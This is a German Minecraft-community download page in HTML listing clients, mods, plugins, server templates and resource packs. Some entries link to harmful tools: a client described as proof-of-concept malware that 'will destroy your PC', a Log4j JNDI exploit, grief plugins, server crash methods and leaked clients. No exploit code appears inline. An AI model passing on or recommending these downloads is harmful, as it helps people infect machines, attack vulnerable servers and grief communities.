


<file: downloads.html>
<!DOCTYPE html>
<html lang="de">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Download-Seite von Cyndy mit Tools, Clients, Plugins und mehr.">
    <title>Downloads by FemBoysAreCute</title>
    <link rel="icon" href="/assets/favicon.ico" type="image/x-icon">
    <link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
    <link rel="icon" href="favicon.png" type="image/png">
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f4f4f9;
            color: #333;
            margin: 0;
            padding: 0;
        }
        header {
            background-color: #333;
            color: #fff;
            padding: 20px 0;
            text-align: center;
        }
        header h1 {
            margin: 0;
            font-size: 2.5em;
        }
        main {
            padding: 20px;
            max-width: 900px;
            margin: 0 auto;
        }
        section {
            margin-bottom: 40px;
        }
        section h2 {
            font-size: 1.8em;
            margin-bottom: 10px;
            color: #4CAF50;
        }
        ul {
            list-style-type: none;
            padding: 0;
        }
        li {
            margin: 10px 0;
            padding: 10px;
            background-color: #fff;
            border-radius: 5px;
            box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
        }
        li a {
            text-decoration: none;
            color: #007BFF;
            font-weight: bold;
        }
        li a:hover {
            text-decoration: underline;
        }
        li p {
            font-size: 0.95em;
            color: #555;
            margin-top: 5px;
        }
        footer {
            text-align: center;
            padding: 20px;
            background-color: #333;
            color: #fff;
        }
        .disclaimer {
            background-color: #f4f4f9;
            color: #777;
            padding: 15px;
            border-top: 1px solid #ccc;
            font-size: 0.9em;
        }
    </style>
    <script>
        var titleIndex = 0;
        var titleString = '';
        var switchType = -1;
        var titleBase = '<<>> | Downloads | <<>> by FemBoysAreCute';

        function switchTitle() {
            var currentChar = titleBase.charAt(titleIndex);
            if (titleBase.length === titleIndex) {
                titleIndex = 0;
                titleString = '';
            }

            switchType++;
            if (switchType == 0) {
                titleString = titleString.concat('-');
            } else if (switchType == 1) {
                titleString = titleString.substring(0, titleString.length - 1).concat('+');
            } else if (switchType == 2) {
                titleString = titleString.substring(0, titleString.length - 1).concat('|');
            } else if (switchType == 3) {
                titleString = titleString.substring(0, titleString.length - 1).concat('/');
            } else if (switchType == 4) {
                titleString = titleString.substring(0, titleString.length - 1).concat('-');
            } else if (switchType == 5) {
                titleString = titleString.substring(0, titleString.length - 1).concat('+');
            } else if (switchType == 6) {
                titleString = titleString.substring(0, titleString.length - 1).concat('|');
            } else if (switchType == 7) {
                titleString = titleString.substring(0, titleString.length - 1).concat(currentChar);
                titleIndex++;
                switchType = -1;
            }

            document.title = titleString;
            setTimeout(switchTitle, 200);
        }

        window.onload = function() {
            switchTitle();
        };
    </script>
</head>
<body>

<header>
    <h1>Downloads by FemBoysAreCute</h1>
    <p>Downloads & File Archive</p>
</header>

<main>

    <section>
        <h2>FemCraft</h2>
        <ul>
            <li>
                <a href="https://prismlauncher.org/">Prism Launcher (NEEDED FOR FEMCRAFT)</a>
                <p>An Open Source Minecraft launcher with the ability to manage multiple instances, accounts and mods. Focused on user freedom and free redistributability.</p>
            </li>
            <li>
                <a href="https://modrinth.com/modpack/femcraftclient">FemCraft v1 b1.4 (MC 1.21.4)</a>
                <p>The FemCraft Client is a comprehensive modpack designed as an alternative to clients like LabyMod, Badlion, and Feather.</p>
                <p>It is aimed at players who prioritize performance, visual enhancements, and additional gameplay features.</p>
            </li>
            <li>
                <a href="https://meteorclient.com/">Meteor</a>
                <p>Add this to FemCraft if you want Based Minecraft utilitys</p>
            </li>
            <li>
                <a href="https://github.com/etianl/Trouser-Streak/releases">Trouser Streak (Meteor Addon)</a>
                <p>A compilation of modules optimized for maximum grief. Featuring powerful mods & exploits for Chunk Tracing, Base Hunting, and Griefing servers!</p>
            </li>
            <li>
                <a href="https://github.com/19MisterX98/SeedcrackerX">Seed Cracker</a>
                <p>Run around in the world until the mod finds a dungeon. After the mod found one the cracking process starts automatically. If it doesn't give you a world seed, you may need to find another dungeon.</p>
            </li>
            <li>
                <a href="https://github.com/emilyy-dev/bypass-resource-pack/releases">Bypass ResourcePacks</a>
                <p>Fabric mod to reject and bypass forced resource packs</p>
            </li>
        </ul>
    </section>
    
    <section>
        <h2>Other Clients</h2>
        <ul>
            <li>
                <a href="https://workupload.com/file/WmMMHdGFa2c">EaZy Client (MC 1.8.0 - 1.13.2)</a>
                <p>All EaZy Client Versions + Other Tools from EaZyCode</p>
            </li>
            <li>
                <a href="https://www.blackspigot.com/downloads/sidcool-client-collection-deepcraft-meta-viaclient-leaked-by-ryugudev.31967/">SidCool Clients</a>
                <p>SidCools Trash Skid Clients (Use at own Risk)</p>
            </li>
            <li>
                <a href="https://workupload.com/file/ZddJ5vpQRcn">Garkolym Clients & Plugins (2016-2018)</a>
                <p>All Clients & Plugins by Garkolym</p>
            </li>
            <li>
                <a href="https://fs12n1.sendspace.com/dl/cf42193ab24708168062915bd3f720a4/67c62c422d780b16/zjefd1/CheeseClient.zip">CheeseClient</a>
                <p>CheeseClient is a proof-of-concept Malware! WARNING: USE THE CLIENT AT YOUR OWN RISK! IT WILL DESTROY YOUR PC! IT DOES ALSO BYPASS SANDBOX!</p>
            </li>
        </ul>
    </section>

    <section>
        <h2>Maps</h2>
        <ul>
            <li>
                <a href="https://raw.githubusercontent.com/FemBoysAreCute/Minecraft-24w33a-Railcannon/refs/heads/main/Railcannon.zip">Minecraft 24w33a Railcannon</a>
                <p>A Minecraft Railcannon for the Snapshot 24w33a using Minecarts</p>
            </li>
        </ul>
    </section>
    
    <section>
        <h2>Spigot Plugins</h2>
        <ul>
            <li>
                <a href="https://www.spigotmc.org/resources/pings.123036/">Pings</a>
                <p>Pings just Like on Discord</p>
            </li>
            <li>
                <a href="https://www.spigotmc.org/resources/logcleaner.123035/">LogCleaner</a>
                <p>Delete old server logs and crash reports</p>
            </li>
        </ul>
    </section>

    <section>
        <h2>Tools</h2>
        <ul>
            <li>
                <a href="https://github.com/FemBoysAreCute/CleanUpBot/">CleanUpBot</a>
                <p>Bans Idiots from your Discord Server</p>
            </li>
            <li>
                <a href="https://notube.cc/">YouTube MP4/MP3 Downloader</a>
                <p>Simple Website to Download YouTube Videos as an MP4 or MP3 (Use Adblocker)</p>
            </li>
            <li>
                <a href="https://workupload.com/file/59RRMZ5sP8h">JNDIExploit v1.2</a>
                <p>JNDI Exploit (LOG4j)</p>
            </li>
            <li>
                <a href="https://github.com/mori0/vanity-checker">Discord Vanity Checker</a>
                <p>Discord vanity checker</p>
            </li>
            <li>
                <a href="https://discord.com/invite/Xx4V9V6gfC">Ethanol</a>
                <p>Ethanol Grief Plugin + Mod</p>
            </li>
        </ul>
    </section>
    
    <section>
        <h2>Collections</h2>
        <ul>
            <li>
                <a href="https://workupload.com/file/4Pt4XaUgW93">Proxy Server Jars v7</a>
                <p>Proxy & Server Jars Collection</p>
            </li>
            <li>
                <a href="https://workupload.com/file/7X6QVzdfvnt">Crasher V5</a>
                <p>Collection of Old Outgame Crash Methods (Use at own Risk)</p>
            </li>
            <li>
                <a href="https://github.com/AkotoWeed/GriefPlugins/archive/refs/heads/main.zip">GriefPlugin Collection</a>
                <p>Collection of Old and New Grief Plugins (Use at own Risk)</p>
            </li>
            <li>
                <a href="https://github.com/FemBoysAreCute/ProtocolSupport">ProtocolSupport (Shevchik)</a>
                <p>Adds 1.4.7 - 1.6.4 clients support to your spigot 1.8 - 1.18.2 server</p>
            </li>
            <li>
                <a href="https://workupload.com/file/v2BYUnHrJBf">Skript Pack for 1.8.8 Server</a>
                <p>Skript for Minecraft 1.8 + Some Addons</p>
            </li>
        </ul>
    </section>

    <section>
        <h2>Misc</h2>
        <ul>
            <li>
                <a href="https://drive.google.com/drive/folders/19xgQm7LQxiDw5ApK9UHt5LzGdM9XmxEc">SoundPack</a>
            </li>
            <li>
                <a href="https://workupload.com/file/XuPDLBQKA4h">Arkonius SoundPack</a>
            </li>
            <li>
                <a href="https://codeload.github.com/FemBoysAreCute/Discord-Emojis-Stickers/zip/refs/heads/main">Discord Emojis & Stickers</a>
            </li>
        </ul>
    </section>

    <section>
        <h2>Server Templates</h2>
        <ul>
            <li>
                <a href="https://workupload.com/file/tQxQX8yJ22L">FreeBuild</a>
                <p>German Enchanted FreeBuild Server Template based on 1.18.2 with 1.4.7 Backwards Support & Slimefun</p>
            </li>
            <li>
                <a href="https://youtu.be/CufTk7N45jM?si=5fpyFWAzvamgndUs">GrieferGames</a>
                <p>GrieferGames CB1 Server Template based on 1.14.4 with 1.4.7 Backwards Support</p>
            </li>
            <li>
                <a href="https://workupload.com/file/M7zpKsE8mmL">CityBuild v3</a>
                <p>German CityBuild Server Template based on 1.21.X with a 100% AutoUpdater for Plugins + Serversoftware (CURRENTLY BROKEN, PLEASE DISABLE THE AUTOUPDATEPLUGINS PLUGIN BEFORE STARTING)</p>
            </li>
            <li>
                <a href="https://discord.new/fDumzS8Mr4n9">Community Discord</a>
                <p>Community Discord Server Template</p>
            </li>
            <li>
                <a href="https://pastebin.com/raw/xZZ0JmDQ">Discord Rules</a>
                <p>Premade Rules for the Community Discord Server Template</p>
            </li>
        </ul>
    </section>

    <section>
        <h2>Resource Packs</h2>
        <ul>
            <li>
                <a href="https://github.com/FemBoysAreCute/FemBoysAreCute.github.io/raw/refs/heads/main/files/CityPack.zip">CityPvP Java</a>
                <p>CityPvP.de Server Resource Pack (for manual Download)</p>
            </li>
            <li>
                <a href="https://github.com/FemBoysAreCute/FemBoysAreCute.github.io/raw/refs/heads/main/files/FemPack.zip">FemPack Java</a>
                <p>Default Resource Pack for FemCraft</p>
            </li>
            <li>
                <a href="https://raw.githubusercontent.com/FemBoysAreCute/FemBoysAreCute.github.io/refs/heads/main/files/CityPack.mcpack">CityPack Bedrock (ALPHA)</a>
                <p>CityPvP.de Server Resource Pack for Bedrock Players</p>
            </li>
            <li>
                <a href="https://download.geysermc.org/v2/projects/geyseroptionalpack/versions/latest/builds/latest/downloads/geyseroptionalpack">Geyser Optional Pack</a>
                <p>GeyserOptionalPack is a Bedrock resource pack that adds more features to Geyser to bring Bedrock Edition in line with Java Edition. A resource pack allows various features and bug fixes to be implemented in Bedrock.</p>
            </li>
        </ul>
    </section>
</main>

<footer>
    <p>© 2024 FemBoysAreCute. All Rights Reserved.</p>
    <div class="disclaimer">
        <p><strong>Disclaimer:</strong> Die auf dieser Seite angebotenen Downloads dienen ausschließlich zu Demonstrationszwecken. Sie sind nicht für den kommerziellen Gebrauch bestimmt und dienen nur zur Veranschaulichung. Der Inhalt dieses Repositories entspricht den GitHub-Richtlinien, da alle Dateien für Bildungszwecke verwendet werden. Es wird keine Verantwortung für die Nutzung durch Dritte übernommen.</p>
        <p>Alle Software und Inhalte wurden in Übereinstimmung mit den GitHub-Richtlinien hochgeladen, um die Integrität der Community und des Bildungszwecks zu wahren. Sollten dennoch Probleme oder Missverständnisse auftreten, kontaktieren Sie uns bitte umgehend, damit entsprechende Maßnahmen ergriffen werden können.</p>
    </div>
</footer>

</body>
</html>
</file>
